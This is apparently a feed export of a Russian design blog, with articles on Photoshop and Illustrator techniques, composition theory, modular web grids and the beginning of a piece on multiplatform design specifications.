Если вы делаете в Illustrator графику pixel perfect, может пригодиться чекбокс Align to Pixel Grid из панели Tranfsorm. Все точки будут автоматически привязаны к пиксельной сетке. Этот же чекбокс есть и при создании документа, будьте внимательны! Эта настрока глобально отключается в выпадающем меню панели Transform -> Align New Objects to Pixel Grid. В Inkscape для «pixel perfect» нужно задать однопиксельную сетка. В меню Preferences -> Guides and Grid можно включить отображение картинки по пиксельной сетке при масштабе 600% и выше.
Часто требуется понимать точные размеры кривых, для этого нужно открыть Window—> Document info, и выбрать отображение Objects. В первой строке будет указана длина выбранного объекта. Но для более глубокой работы с точными размерами рекомендую CADtracker из CADtools.
Инструменты Photoshop:
SPOT HEALING BRUSH: поможет удалить пятна, раздражения на коже, шрамы, царапины. При работе инструмент учитывает цвет фона, освещение, затенения и прозрачность окружающих пикселей. Идеально подходит для детализированных участков лица и волос. Нужно активно работать с настройками из панели Clone Source.
PATCH TOOL: замена площади на изображении, на основе другой области изображения. В Photoshop CC появился Content-Aware функциональность для дополнительной точности. Нужно понимать, что информацию для замены он берет не только из указанного участка изображения места (а в случае со Spot Healing Brush источник вообще не указывается), а из определенного радиуса вокруг редактируемой области.
DODGE AND BURN: усиление тени и блики. Используйте на максимум 50% exposure, а лучше не больше 15%. Используйте одинаковые значения параметров для Dodge и Burn. Заливаете слой серым цветом «50% Gray», применяете режим наложения Overlay, и рисуете на сером слое. Это позволит не затрагивать основное изображение без возможности восстановления исходной картинки. Можно поменять режим наложения на Softlight, это сделает тени и блики более «мягкими». Нужно быть осторожным, чрезмерное высветление cделает работу металлической или пластиковой, а burn чреват безвозвратным уходом в черноту.
RENDER PASSES: полученные пассы от 3D-художника помогут сделать сложные маски, усилить блики, заменить отражения и произвести весь цикл «глубокого» композа изображения. Также, вы можете использовать канал z-depth для создания качественной глубины резкости.
ADJUSTMENT LAYERS: работа с цветом, тоном. От простого Hue / Saturation корректировки цвета Lookup, которая имитирует искать конкретных видов освещения или фотопленка. Почитайте мой урок по автоматизации работы с тоном.
CLONE STAMP TOOL: клонирует из одного участка изображения путем отбора проб и наложения похожих участков пикселей. Хорошо подходит для ретуширования большим текстурированных участков (например, щеки). На панели инструментов есть чекбокс с надписью aligned, если его отключить, то образец будет браться из одной точки.
FILTERS: резкость, размытие, добавление шума. С помощью фильтров можно создавать сложные алгоритмы обработки изображения. Так, High Pass обязательно участвуем в частотном разложении или улучшении качества фотографии. Если вы хотите увеличить детализацию изображения, то быстрый способ это Unsharp Mask, но если нужна аккуратная работа, с вариациями и упором на качество, то High Pass подойдет больше (High Pass идеально подходит для доводки мелких изображений и тонких деталей на больших файлах).
BLEND MODES: корректировка света, тени, бликов.
LAYER MASKS: работа с элементами изображения с возможностью вернуть все к изначальному состоянию.
SELECTIONS: выберите область изображения, чтобы вносить изменения и корректировки. Есть много различных способов, чтобы создать в Photoshop выделение, мой любимый color range.
На картинке выше указано, в каких условиях работают те или иные режимы смешивания. Все режимы смешивания работают в RGB в 8 и 16-битной глубиной цвета. В 32-битном режиме RGB корректно работают только те режимы, что на картинке отмечены синей надписью 32. В цветовой схеме Lab (8 или 16 бит) работают только те режимы, что помечены Lab.
Важно уметь работать с Auto-Select. Если требуется выделить сразу группу элементов, то можно обойтись и без использования «Shift» и поочередного прокликивания нужных элементов. Достаточно зажать Ctrl + Alt, либо включить Auto-Select и зажать просто Alt, и просто выделить область с нужными файлами.
И бесполезная кнопка Browse in Bridge… легко убирается в меню: Edit -> Menus:
Нюансы Illustrator:
Включайте предварительный просмотр пикселизации (View > Pixel Preview) только когда работаете с иконками и сложными формами. Включайте привязку к пикселям (View > Snap to Pixel), только если у вас включен предварительный просмотр пикселизации.
Для ресайза векторный шейпов лучше указывать Reference Point слева вверху, и не лишним будет включить View > Smart Guides для отображения размеров при ресайзе.
При работе с однопиксельными линиями можно использовать значения для X,Y 0,5px, это позволит сохранить pixel perfect. Если толщина линии будет 2px, как на картинке слева, то в настройках программы установите галочку Use Preview Bounds, и вы получите габаритный прямоугольник с учетом обводки, а не только шейпа.
Для текста желательно использовать сглаживание, которое хорошо подчеркивает изначальную форму букв. Допустимо добавлять дробные значения по 0.1px, для получения наиболее четких вертикальных линий. И не забывайте, что каждый веб-браузер отображает шрифт по разному, используя особенности своего движка. Экспортируя картинку с текстом в PNG с помощью Save for web, используйте PNG-24 только если вам нужна прозрачность, и обязательно ставьте галочку Type Optimized. Это позволит сохранить все буквы эталонно острыми. В окне сохранения для веба можно менять параметр Percent, макет будет ресайзиться с сохранением всех плюсов векторной графики.
Работая с артбордами, обязательно используйте [ shift ] + [ O ] , это сильно ускоряет перемещение артбордов по холсту. Если вы взяли за основу 100% размер экрана (@1x или mdpi), то для генерации макетов в других размерах вам будет полезно зайти в меню Effect > Document Raster Effects Settings иизменить параметр Resolution.
Для вращения bounding box достаточно выбрать одну точку у векторной фигуры и вращать. С полученным bounding box можно работать через Free Transform Tool (E).
Пипетка в Illustrator работает плохо. Цвет она берет не ховером, а по клику, и для получения цвета с градиента надо кликать с зажатым shift. Цвет отобразится в окнах info и color. При этом, пипеткой будут браться цвета с образа экрана, а это RGB. Будет заметно при работе с CMYK. В Photoshop это обычно решают с помощью LAB/16.
Полученные знания помогут вам создавать привлекательные и правильные картинки. Если вы рисуете не с нуля, а обрабатываете фотографию, то общий чек-лист такой: устранение ненужных рефлексов и дорисовка нужных, улучшение светотеневого рисунка, цветокоррекция, улучшение резкости и повышение локального контраста, обтравка, нарезка и оптимизация для целевой платформы. Не забывайте оптимизировать работу, тем самым сокращая траты руководства на ваш труд. Например, обтравливать каждое звено цепи вам никто не позволит, это долго и невыгодно работодателю. Обтравив пару звеньев, объедините их в цепочку необходимой длины и с помощью инструментов деформации создайте нужные изгибы. Полезно начинать работать с более сложных элементов, работа над простыми потом идет куда легче
Вырезать объекты из фона можно универсальной методикой: обвести контуром все явные границы объекта. Конвертировать контур в выделение (Feather=0), применить команду Select -> Modify -> Contract с параметром 1-2 пикселя. Далее нужна команда Select -> Modify -> Feather с параметром 1-2 пикселя. Полученное выделение преобразуем в маску слоя, кисточкой правим неудачные участки. И, перед передачей изображения арт-директору, не забудьте про команду Layer -> Layer Mask -> Apply.
Алгоритм повышения локального контраста следующий: примените к слою Curves, крайнюю черную точку нужно сдвинуть чуть вверх (черный превращается в серый), а белую точку сдвинуть влево (белый станет серым). Усиление локального контраста производится с помощью фильтра USM в несколько этапов, с постепенным уменьшением радиуса и увеличением силы эффекта. Первый проход для крупных деталей с радиусом 20-30 и силой 20, второй проход для мелких деталей с радиусов 5-10 и силой 20-30. И так далее, пока результат не будет достаточно хорошим. Последний проход это обычный sharp. Если вы готовите материал для печати, то легкая перешарпленность пойдет только на пользу. При понижении разрешения работы с 300 точек на дюйм до 72 точек на дюйм, снимок может стать немного размытым и мягким.
При сохранении веб-графики, имеющей разблюренные детали, я использую Unsharp mask. Параметры: Amount 200-400%, Radius 0.3, Threshold 0.
Пример правильной бесшовной текстуры
]]>108Цветков Максим<![CDATA[Композиция и сетки для проектирования сайтов]]>http://your-scorpion.ru/?p=3272024-02-29T05:00:44Z2015-10-02T12:43:00ZПоговорим про композицию и цвет в композиции. Композиция для художника-иллюстратора не может иметь чётких, незыблемых законов, но определённые нюансы обязательно нужно знать. Скажу сразу, что я не стану описывать догмы, строить схемы и приводить кучи примеров. Я собираюсь перечислить важные наблюдения из академической школы, которые можно учитывать на протяжении всей стадии создания иллюстрации или дизайна. Но это не обязательные законы, т.к. для книжной иллюстрации свои законы композиции, для ДПИ — свои, для живописи — свои. Я постараюсь описать лишь основные средства для достижения выразительности вашей работы.
Самое основное, чем нужно вооружиться, это рациональность. Композиция обычно строится по узнаваемой фигуре: есть правило третей, треугольная композиция, прямоугольник, ромб, окружность. Любая форма в композиции должна быть связана с её функцией и разработана конструктивно. Любая часть композиции должна быть соподчинена с другими элементами, составляющими общую форму, с учётом перспективы. Разумеется, в композиции будут и главные, и второстепенные элементы, но композиция должна быть завершенной минимум на 90%. Эти 90% проработки должны быть направлены на структурирование внимания зрителя. 10% допустимо оставить для развития сюжета.
Контраст. В композициях контраст можно разделить по принципам: большое-маленькое, длинное-короткое, широкое-узкое, много-мало, статичное-движущееся, горизонтальное-вертикальное, объёмное-плоское, сюжет/атмосфера и т.п., при этом не забываем про семь цветовых контрастов, тёмное/светлое, тёплое/холодное, дополнительные цвета, симультанный контраст, контраст по насыщенности, и площадь цвета. Контраст может быть не только в цвете или формах, но и, к примеру, контрасты взглядов, обществ. Да, можно конечно не сильно напрягаться и сделать композицию симметричной вместо контрастной, но грош цена такому художнику/дизайнеру. Когда какой то объект или персонаж подсвечен с более сильным тональным контрастом, чем остальные объекты, то наш взгляд привяжется именно к этому объекту.
Самый простой пример контраста формы это увеличение размера кегля. Для такого приема требуется наличие блоков с небольшим наборным текстом. Половина дизайнеров спасает кривые макеты массивными заголовками.
Контраст дополнительных цветов следующий:
жёлтый–фиолетовый,
оранжевы–синий,
красный–зелёный.
В этих цветах всегда присутствуют жёлтый, красный и синий цвета (вспоминаем третий класс школы, когда мы смешиваем гуашь). Раз смесь жёлтого, красного и синего всегда равна серому, то и смесь дополнительных цветов тоже, по логике, даст серый цвет. Но используя тот или иной цвет, помним, что каждый отдельный цвет на картине содержит свои собственные, ассоциативные качества. Наиболее сильный контраст дают красный, синий и жёлтый цвета. А фиолетовый, оранжевый и зелёный значительно слабее, а наиболее сильны по своему контрасту белый и чёрный, поэтому монохромные иллюстрации могут привлекать внимание ничуть не хуже, чем цветные.
Возможны контрасты материалов — гладкого и шершавого, твёрдого и мягкого, блестящего и матового. Можно передать тактильные ощущения, есть прочувствовать и грамотно передать материал. Например, текстура может быть контрастной по принципу выразительных изящных узоров и маленьких элементов, сливающихся в однородную массу. Посмотрите на «Мужской портрет» Тинторетто, всё внимание сосредоточено на голове мужчины, одежда едва отличается от фона. Если пойти дальше и вспомнить портреты на фоне пейзажей, то легко можно понять, что пейзаж сильно проигрывал портрету по цвету, ритму и проработке.
Контраст светлого и тёмного, большого и маленького: средний по оттенку фон может быть и светлым и тёмным, в зависимости от того, чёрная фигура или белая фигура на нём изображена. Большая тёмная форма всегда будет казаться более впечатляющей, если рядом есть что-нибудь маленькое белое. А ещё контрасты важного и второстепенного очень распространены в самых примитивных студенческих натюрмортах :).
Акценты и ритм. Что такое ритм, думаю, объяснять не надо. Это покачивания корабля на волнах, монотонное моргание лампы или удары кувалдой по раскаленному мечу. Но как ритм использовать в композиции? Начнём с того, что ритм постоянно встречается в нашей жизни, это смена времён года, дней недели, это сложные орнаменты и биение сердца, ритм размещения столов в интерьере, ритм кирпичной кладки. Ритм это упорядоченность. Ритм призван одновременно разделять и объединять элементы композиции, сохраняя определённую структуру. В качестве простого примера можно назвать чередование тёмных и светлых пятен для создания контраста и узнаваемости фигур. Если рассматривать принцип ритма в композиции, то можно начать с обычных линий, если их много то они неизбежно приведут к иллюзии глубины.
Соответственно, ритм можно использовать для указания перспективы, которая является если не ключевой, то как минимум очень важной частью композиции. Это проявляется даже в мелочах: направление штрихов на иллюстрации поможет показать ту или иную задумку. Если вы рисуете нечто воздушное и парящее, то вам нельзя делать горизонтальные мазки. Мазки вниз по форме показывают жесткость, линии сквозь форму показывают мягкость, эллипсоподобные мазки по направлению нужны для формы. Ритм не обязательно является повторением одинаковых элементов, это может быть движением, так называемый «прогрессивный ритм».
Пример ритма это колонки. В книгах используют 2 колонки, 4 колонки в журналах и куда больше в газетах. Главное правило: ритмичные по горизонтали блоки не должны повторяться на соседних или ближайших этажах. Колонки скорее будут нарастать сверху вниз.
Целостность композиции. Есть такое слово — конструктивность. Не даром у художников принято говорить о конструктивном рисунке, о построении, в противоположность светотеневому рисунку ( Строгановка vs. Глазуновка ). Целостность это когда в композиции всё соединено в единое, неделимое целое, как в конструктивном рисунке. Можно проверить целостность своей композиции по следующим критериям: ни одна часть рисунка не может быть убрана без ущерба, нельзя менять местами части композиции, новые элементы лишь делают хуже. Можно рассмотреть танцоров в массовых сценах театральных постановок. Они одеты одинаково, это помогает усилить ощущение общности их движений. Главный персонаж в постановках обычно одет в костюм, отличный по цвету.
Линии. Один из самых весомых факторов при проработке композиции. В центре пересечения всех линий обычно размещается главный объект. Вертикальные линии (башни, колонны, деревья) создают атмосферу величественности, торжественности и спокойствия. При преобладании вертикальных линий необходимо принять меры для установления равновесия: добавить горизонтальные линии.
Наклонные линии придают больше энергии, движения. Так, падающая тень от листы или кошки будут смотреться живее, чем тень от угловатого дома. Нельзя не сказать про «линию совершенства», по форме напоминающую очертания женской спины (S-образная кривая). Впрочем, любые изогнутые линии дают плавные переходы направления.
Пространство. Нельзя изображать пространство отдельно, оно напрямую зависит от предметов в иллюстрации. Например, предметы на земле обычно требуют большего пространства сверху, а висящий предмет требует больше пространства снизу. Голова человека требует больше пространства перед лицом, а горизонт нежелательно изображать в середине рабочей области. Пространство очень значимо в композиции, без него не может быть и самой композиции. Масштабность пространства в картинке – это обман, художник всегда врёт. Если нарисовать просто пейзаж по горизонтали, то он будет визуально казаться больше, если бы на этом же пейзаже по бокам были бы деревья, дома или ещё какие либо преграды. Опять же, строго горизонтальные линии придают надёжности и спокойствии в пространстве.
Ракурс. Показатель глубины, в которой успешно сосуществуют и обратная перспектива, и изометрия, фронтальная и прямая перспективы. Ракурс может добавить иллюстрации динамики, ровно также как и цветовые пятна могут добавить цветовой экспрессии. Диагонали и прочие наклонные линии придают движения, добавляют экспрессию формы. Есть определенные рекомендации (для архитектуры): величина угла зрения в пределах 30-40 градусов в горизонтальной и вертикальной плоскости. Ракурс позволяет усилить глубину, часто для этого служат вспомогательные элементы.
Правило третей. Идеально симметричная композиция подходит для создания эпичного или важного момента. Но этим приемом нельзя злоупотреблять, так как может исчезнуть чувство натуральности. Композиция обычно получается лучше, если она создана вне центра структуры, так как мы уходим от двух основных проблем композиции: центрирования и приближения к границам кадра.
Золотое сечение. Очень кратко и максимум примитивно: сочетание 2 к 1, 62% и 38%. Есть простая формула — a/b=( a+b )/a. Главные объекты должны находиться в точке золотого сечения. Вот есть у нас линия, где центральная точка C это золотое сечение, найденная по вышеприведённой формуле. Прикладываем «линейку по формуле» к горизонтальной и вертикальной сторонам холста и в месте пересечения двух буков C будет наше золотое сечение. Просто, не совсем правильно, но тем не менее – работает, особенно в фотографии. И для сайтов, плашка должна быть с неким гармоничным соотношением: 1200 — 742 = 458.
Многие технические специалисты берут фотку своей бабушки, применяют к сей фотографии золотое сечение, и, не удовлетворившись результатом, начинают говорить что золотое сечение бред и не существует никакого золотого сечения. Они забывают, что точное математическое нахождение пропорций не является гарантированно качественной основой для красивого результата. Наука не компенсирует отсутствие таланта, а лишь описывает его.
Но всё это не важно. Важно то новое, что создаёт иллюстратор. Всё выдающееся – это новое. Всё новое – важное качество композиции. Ещё тут важен закон подчинённости. То есть общий учёт сразу и цвета, и света, и ритма, объёма, соразмерности, динамики/статики и многих других нюансов, важных для создания качественной иллюстрации. Это использование сразу всех средств композиции для создания законченной работы. Думается, на этом можно завершить вводную статью. Ну и да, никогда не забывайте о пропорциях сторон холста, всегда помните про источник света.
Вертикали и горизонтали. Кривые линии. Сочетание вертикали к горизонтали производит очень хорошее впечатление. Длинные горизонтальные просторы моря навевают спокойствие, а высокие вертикальные формы производят впечатление величия. Линии могут быть и диагональными. Закругленные линии всегда кажутся более тонкими и спокойными. Диагонали всегда более динамичны и агрессивны.
Направление. Направления диагонали слева направо и вверх очень стремительное, этой особенностью пользуются для передачи легкого и свободного движения. Это очень активно используется в дизайне. В любом почтовом клиенте иконка для отправки письма это стрелка направо (отправить), а шаг назад в браузерах — стрелка налево. Так же ходит и часовая стрелка.
Единство масс. Простые формы со времен Баухауса это основной инструмент визуализации. Квадрат всегда кажется ниже по высоте, поэтому принято вытягивать квадраты в высоту для оптической компенсации. С кругом наоборот, ровный круг выглядит вытянутым в ширину. Круг в верхней части холста всегда демонстрирует нечто легкое, свободное, а круг на нижней части холста будет производить впечатление тяжелого объекта. Ровно так же горизонтальная линия кажется толще, чем вертикальная. Глаз всегда увеличивает все горизонтальное и слабее воспринимает вертикальное. На черном фоне описанные свойства выражаются сильнее. Все это нужно для создания чувства меры в композиции. Чем фигура более агрессивна (квадрат, треугольник), тем больше свободного места она потребует для создания уравновешенной композиции.
Есть очень простой способ сделать хорошую композицию. Использовать интернациональный типографический стиль. Также известный как швейцарский стиль, это когда все по полочкам, хорошо и правильно выровнено, в общем, рай перфекциониста + сплошная Гельветика. Этот шрифт «максимально никакой», и он хорошо подходит для быстрого выполнения функции. Так вот, основа швейцарского стиля в правиле третей и пятых. Просто делим лист на три колонки и три ряда, и мы получаем гармничную секту. Аналогично лист можно делить на 5. Можно чередовать, делать три на пять или пять на три.
Чек-лист проверки композиции:
1. Направляющие линии: базовая главная линия должна быть поддержана.
2. Ритм. Чередуются ли черные/белые участки, правильно ли расположены головы в массовке?
3. Фокус. Что главное в вашем изображении? Правильно ли расставлены взгляды у персонажей, направление освещения? Тон правильно акцентирует внимание?
4. Разнообразие. Складки на одежде не слишком ли одинаковые? Не однообразны ли деревья на фоне? Многообразие деталей и в дизайне, и в иллюстрациях это всегда плюс.
5. Экономичность. Слишком много украшений на девушке? Значит, нужно сделать лаконичную одежду и простенький фон. Много деталей в свете? Уберите информацию из теней.
6. Повторение. Находят ли отражение одни детали в других.
7. Баланс, свет и тень и их контраст.
8. Единство.
Сетки в вебе:
Композиция для сайта берет начало в модульной сетке. Модульные сетки это не только про печать и сайты, целые города застраиваются по модульным сеткам. Например, Анапа перестраивалась заново по строгой ортогональной сетке.
Все достижения применения компьютера в типографике, редактировании и монтаже изначально были инициированы нуждами печатных изданий с целью экономии денег. В журналах и газетах дизайнеры ограничены форматом издания. Более того, также важно учитывать и толщину, и вес будущей книги, особенности сбыта и экономические условия.
Перед созданием сетки найдо найти интересую композицию. Для начала делается простой карандашный эскиз, причем эскиз не сетки, а именно композиции. Композиция должна хорошо управлять вниманием пользователя за счет плонтости информации, темпа восприятия информации и т.п.
Сетки бывают с разной типологией. Единой класификации не существует, но можно выделить разный характер сеток: каллажные, колумные, модульные и совмещенные, и все варианты их комбинаций.
Коллажные: сетки, в которых нет межколонников и пустых строк, вариантов таких сеток полно. Горизонтальным разделителем тут является базовая линия шрифта. Яркий пример это сетка с нулевым средником, точнее, некоторые колонки используются сами по себе как средник. Некий постмодерн. В таком случае нужны очень контрастные гарнитуры шрифтов, гротеск + антиква, и верстка текстов в противофазу. На примерах ниже видно, как пустые колонки могут играть роль межколонника. Это дает много воздуха, и позволяет очень гибко играться с микромодулями.
Такие сетки очень хорошо показывают модульность сайта, и это прекрасно, если контента не очень много. Можно использовать прогрессивную систему, делая по какому-то алгоритму каждую новую колонку больше предыдущей, или меньше, как в золотом сечении.
Далее идут колонные сетки. У таких сеток несколько вертикальных разделителей (средников), колонки одинаковые или разные по ширине. Средники это просто пустые области между каждой из колонок, именно они формируют количество «воздуха» на странице. Если сделать средники слишком большими, размером с саму колонку, то сетка становится коллажной.
В колонных сетках часто используют силовые линии, они дают динамику макету. На силовую линию опирается блок с контентом, это один из способов управлять вниманием пользователя. В примере ниже у нас получилось 4 большие колонки, и синие точки внимания, которые концентрируют внимание на контенте.
Такой подход позволяет гибко играться детализацией контента, например, на первом экране показывать больше контента, а при скролле вниз объединять несколько колонок в одну. Из более мелких колонок формируются более крупные.
Третий вид сеток — модульные. В них обязательно есть вертикальный и горизонтальный разделители. Самый простой пример: любой новостнйой сайт или магазин, любая карточка является модулем. Благодаря горизонатльным разделителям можно более гибко играться с динамикой и ритмом.
Все описанные выше сетки одинаковые по динамике: они равномерные. Это некие симметричные конструкции, но можно делать и прогрессивные сетки, а ассиметрией, давая себе простор играться с пропорциями модулей и ритмом, выделяя наиболее важные модули. Самый простой способ построения сеток это сочетание, когда мы комбинируем колонки в более крупные блоки. Это позволяет располагать контент гибко, но не агрессивно.
Следующий пример это наложение. Прогрессивная сетка строится как сочетание нескольких простых равномерных сеток. Самый яркий пример такой секти за авторством Карла Герстнера. Представляет собой варианты использования 2-3-4-5-6-колонной сетки. Она разрабатывалась для швейцарского журнала Capital. Сетки такого рода нужны, когда один вид сетки не справляется с задачами продукта. Такая сетка требует тщательного изучения, и дизайнеру надо потрудиться и разобраться с задумкой автора сетки, прежде чем приступать к проектированию сайта. Например, одна сетка для рекламы и статей, вторая для обучающих материалов.
Еще есть сетки на основе гемоетрических или математических пропорций. Самое частотное это числовой ряд фибоначчи, золотое сечение, модулор ле корбюзье.
И сетка на основе композиции иллюстрации/фотографии. Мы берем динамику линий и пропорции из иллюстрации, которая расположена в дизайне, и повторяем ее в сетке. Все направлющие линии повторяют линии композиции на иллюстрации, выходя за ее пределы и создавая направляющие для выравнивания элементов. Ощушение неряшливости и случайности вполне уместно, так как зачастую такие сайты делаются как объекты искусства.
и алгоритмические сетки. Основная идея в том, что в основе есть некий алгоритм, логический, математический, DS. Результат непредсказуем, и выдаем мы результат в виде алгоритма.
Внутри сетки располагаются так называемые модули. Практические любое популярное разрешение экрана кратно 4px или 8px, и делится на 5px или на 10px. Исключение — 1366px. Поэтому за минимальный по размеру модуль можно взять самый маленький размер, например квадрат 5px на 5px. Сразу хочу предостеречь, что сама высота шрифта не должна привязываться к такому минимальному модулю, только базовая линия. Весь интерлиньяж в тексте должен быть кратен микро-модулю, тогда базовая линия будет попадать в границу малого модуля.
По модулям выравниваются колонки, межколонники, отступы, фото, иллюстрации, интерлиньяж всего текста, боксы иконок. Но толшину и размер иконок, шрифтовые размеры, толщина разделителей, декоративные элементы не подчинаются этому правилу.
Сетка с модулем должна уметь адаптироваться к разным разрешениям экрана:
Каждый блок допустимо по разному растягивать, в зависимости от задачи:
Можно растягивать выборочно один конкретный блок, в нашем случае это картинка.
Либо растягивать только пустые области, не трогая контент.
Или просто тянуть пропорционально весь контент.
Пропорционально масштабировать контент, полностью или частично.
Смена форм-фактора карточки.
Внутри блока сначала продумывается поведение стопки, растянутых и сжатых отступов, отступов от краев карточки, зазоров в строках, и потом, используя сетку, все значения приводятся к правильным.
Но если мы работаем по потоке и надо использовать стандартные и понятные разработчикам сетки, то мы просто объединяем понятия Grid (модуль) и Layout (колокни) в соответствии с фрэймворками разработки. Layout использую как модульную сетку, а grid 8pt для удобства и выравнивания, при этом шрифт и иконки выравниваются по grid в 4dp. Стандартные разрешения 960, 1080, 1140, 1440, 1560 с учетом 60px или 120px колонок дают предсказуемо хороший результат. Можно отойти от стандартов, я раньше часто делал 1200px с 24 колонками + 30px ячейка и 20px канавка вместо 960 с 16/12 колонками, исходя из статистики сервисов.
Для примера возьмем Sketch. У нас будут следующие входные параметры, которые должны быть кратны 8pt:
Разрешение артборда
Total Layout Width
Gutter / Ширина колонки
Так, для работы с шагом в 8pt сетка должна быть кратна 8: 320 (Mobile), 768 (Tablet Portrait), 1024 (Tablet Landscape), 1360 (Desktop), 1920 (Desktop HD). Width (ширина колонки) равняется 8, а Gutter (расстояние между колонками) кратно 16. Для подсчета лучше пользоваться сервисами вроде gridcalculator.dk.
Если вы работаете с Bootstrap или Foundation, то сетка за вас уже выбрана и настроена: cтандартная 12-колоночная сетка с одинаковыми колонками, это стандартный безопасный вариант. Сетка бутстрапа устанавливает 12 колоночную схему, которая на экранах от 1200px и более шириной имеет размеры между колонками 30px. Боковые отступы контента слева и справа по 15px. Итого: 1170px это контент, плюс отступы 15px справа и слева. Одинаковые колонки помогают справиться с большими сложными сайтами и спасает разработчиков на потоке от мучений. Количество колонок определяет изменения макета в зависимости от ширины колонок и межколоночных пробелов, это важно понимать при адаптировании сетки под разные платформы.
Звучит абстрактно, но я практик, поэтому приведу пример из текущей практики: есть десктопный портал 1920px. Это разрешение должно делиться на 2, 3, 4, 5, 6, 8, 10, 12 для того, чтобы легко можно было вычислить размеры колонок и пробелов между ними. Допустим, решено что пробелы будут 40px, тогда 1920 / 12 — 40 = 120, ширина колонки. Это вариант построения сетки от большего к меньшему.
Можно идти в обратную сторону, ибо mobile first: допустим, мы решили, что пробелы между колонками универсальные 20px (покрывает сразу шаг 5px как наследие десктопа т.к. делится на 5, 10, шаг в 4px для мобилок), а сами колонки должны быть в 3 раза больше для определенных условий. Получаем сетку (20px * 12) + (60px * 12) = 960px. Таким подходом можно высчитывать размер колонок, умножая на 2,3,4. Сильно желательно фиксировать размер пробелов между колонками, и Bootstrap, и Foundation это делают из коробки. Ширина колонок задается в процентах, а пробелы фиксируются в пикселях или rem. Это необходимо, чтобы в какой то момент контент не слился при уменьшении размеров пробелов.
Если не хотите экспериментировать с сетками, то возьмите одно из значений: 12 колонок 60px / 40px, 12 колонок 48px / 48px, 12 колонок 60px / 40px, 16 колонок 45px / 30px, 9+ колонок 80px / 30px, и не ошибетесь.
8px используется повсеместно, потому что это единственное натуральное число, у которого сумма остатков при делении на все натуральные числа, меньше него, равна самому числу: 0 + 0 + 2 + 0 + 3 + 2 + 1 = 8. Также 8 — число вершин куба и граней октаэдра, что хорошо для сетки в VR. Тут как в детском конструкторе, если все кубики одного размера, то это плохой конструктор. А если все кубики имеют сетку, как Lego, то это отличный конструктор.
Еще есть хорошая техника для вертикального ритма: для Gutter Height нужно задать значение в два раза меньше, чем межстрочный интервал. Если межстрочный интервал равен 24, то GH должен быть 12. Тогда текст будет вписываться в вертикальный ритм. Технически, в CSS line-height можно задать значение в пикселях, процентах или соотношение (24px, 150%, 1.5).
В любой сетке используется Box Model с сущностями border, margin, padding, и размеры элементов. Border (рамка) это толщина штриха по краям элемента. В дизайнерских инструментах этот параметр обычно не влияет на габариты элемента, как тень. Padding это пространство между краями элемента и его дочерних элементов. Margin это пространство между краями элемента и соседними объектами.
]]>4Цветков Максим<![CDATA[Подготовка спецификаций для мультиплатформенных продуктов]]>http://your-scorpion.ru/?p=41022025-09-13T15:55:29Z2015-09-12T07:43:28ZВсе успешные digital production похожи друг на друга, каждый не успешный не успешен по своему. Возникает резонный вопрос, чем успешные продакшены отличаются от неуспешных? Качеством подготовки проекта. Успешные продакшены изучают предметную область подробно и досконально, минимизмруют вопросы на этапе дизайна, вот и секрет успеха. Не даром Купер писал, что спецификации это лучший способ взаимодействия программиста и проектировщика. Но даже если проектировщик написал документацию и разработал спецификации достаточной глубины, он все равно должен постоянно участвовать в разработке. В процессе разработки минимум половина проекта меняется. И все сопутствующие изменения также должны быть задокументированы проектировщиком. Создавайте спецификации, и помимо успешного проекта, вы получите работающий способ выжить в бюрократии.
Допустим, у вас сложилась следующая ситуация: ваш дизайнер-проектировщик сидит в Фотошопе/Скетче/Иллюстраторе и создает общее стилистическое направление. Это хорошо, от этого никуда не деться, это основа профессии. Но результатом должны быть не макеты, а продукт. Чтобы бесконечное обслуживание однотипного дизайна не требовало огромных трудозатрат и разработчики сами могли справляться с этой задачей, ваши специалисты должны разработать спецификации. Спецификации это некий документ в confluence или любой другой wiki, который содержит следующие разделы:
Концепция экосистемы. Услуги, предоставляемые компаниями, многоканальные. Одновременно с этим все существующие устройства для предоставления услуг разные, обладают разными экранами и разными юзер-кейсами. Пример: у касс самообслуживания есть сканер, банковский пан-пин, фискальный регистратор, весы, люди смотрят на экран такого устройства урывками и линейная подача информации здесь неактуальна. Необходимы постоянные картинки, звуки при ошибках, голосовые подсказки, видео. Интерфейсы для автомобилей вообще не должны привлекать на себя внимание. На привычных рынках тоже полно нюансов, хотя Bootstrap и Foundation отлично решают часть задач, помогая в описании принципов дизайна в коде «живыми» гайдлайнами. Когда вы открываете сайт на мобильных платформах в некоторых браузерах, то вы не видите ничего, потому что разработчик/дизайнер сделал сайт на клиентском шаблонизаторе. А ничего на сайте не показывается потому что не работает динамический javaScript. Даже привычный иконочный шрифт (меняйте на SVG), скругленные уголки и градиенты не работают в прокси-браузерах. В браузерах на умных часах нельзя пользоваться клавиатурой (клавиатура используется на телефоне). Добавьте проблемы smartTV. Добавим людей, которые живут в mobile only. Мобильный сайт отличается не шириной экрана, он отличается другим поведением пользователя. Пользователь айфона нуждается в быстром получении информации. Если запланированы большие тач-экраны (Small kiosk или настенный дисплей), то важно учесть нюансы разворота экрана на 45 градусов для уменьшения внимания окружающих к вводимой информации, уменьшение важных данных вроде E-mail, чтобы издалека нельзя было различить. Учесть расстояние до экрана, размах движения руки.
Все то, что я перечисли выше, это лишь 5% от тех технических нюансов мультиплатформенности, которые известны мне, и не больше 1% от того, что на самом деле требуется учитывать для одного продукта в рамках одной экосистемы. Скажете, все это невозможно описать? На самом деле все не так плохо, достаточно ответить на вопросы «как подать информацию? как добиться минимизации когнитивной нагрузки на пользователя?».
В игровых продуктах специалист по UX предоставляет не только карту экранов, но и документацию по всем анимациям, звукам, вибрации устройства. За художниками остается дорисовать UI.
Наличие описанной концепции экосистемы продукта поможет уйти от героических редизайнов раз в год-два. Если пришел новый арт-директор и сказал: «Как все ужасно, это нужно с нуля переделывать», то гоните его в шею. Он пытается пополнить свое портфолио, а не кошелек своего клиента. Аналогичный подход работает и с менеджером продукта, которому нужны челленджи. Если редизайн делается не поэтапно (визуал, технологии с оперативным откатом назад) и без понимания, для кого делается редизайн и под какие метрики, то процесс явно идет не так. Эта статья посвящена правильному документированию проекта дизайнером-проектировщиком, и я готов поделиться своим шаблоном для создания гайдлайнов по проекту.
Вводная часть.
Глоссарий, цели проекта, введение. Ведь все мы читали про diff, разницу в планах разработчика и ожиданиях заказчика.
Аудитория и персонажи
